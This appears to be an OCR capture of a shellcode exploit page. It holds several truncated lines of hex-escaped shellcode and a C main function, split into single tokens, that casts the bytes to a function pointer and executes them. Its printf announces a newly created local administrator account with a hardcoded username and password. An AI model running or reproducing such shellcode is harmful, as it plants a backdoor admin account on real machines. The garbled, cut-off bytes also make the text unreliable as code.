
"\xde\x82\xee\x16\xe0\x04\x07\xa0\x1f\xfb\x2
"\x79\xbd\x0c\xf7\x2f\x39\x82\xc7\x80\xbe\xb
"\x2f\xf7\x4e\x57\xb4\x26\xf5\xdf\x51\x17\xd
"\xf7\x9a\xb0\xfa\x92\xa8\x1a\x8f\x39\x2e\x2
"\xb5\x16\x8f\x9b\x65\x78\x2e\x38\x01\xa6\x9
"\x92\xc9\x78\x53\x38\x68\xed\xcc\xcc\x05\x9
"\xee\x38\x54\xae\x83\xce\xda\x51\x10\x40\x6
"\x66\x8c\x78\x95\x58\x4e\x54\x34\xfd\xea\xa
int
main
(
int
 argc
,
char
*
*
argv
)
{
(
(
void
(
*
)
(
)
)
code
)
(
)
;
printf
(
"New local admin \tUsername: 
secuid0\n\t\t\tPassword: m0nk"
)
;
return
0
;
}
Tags:
Advisory/Source:
Link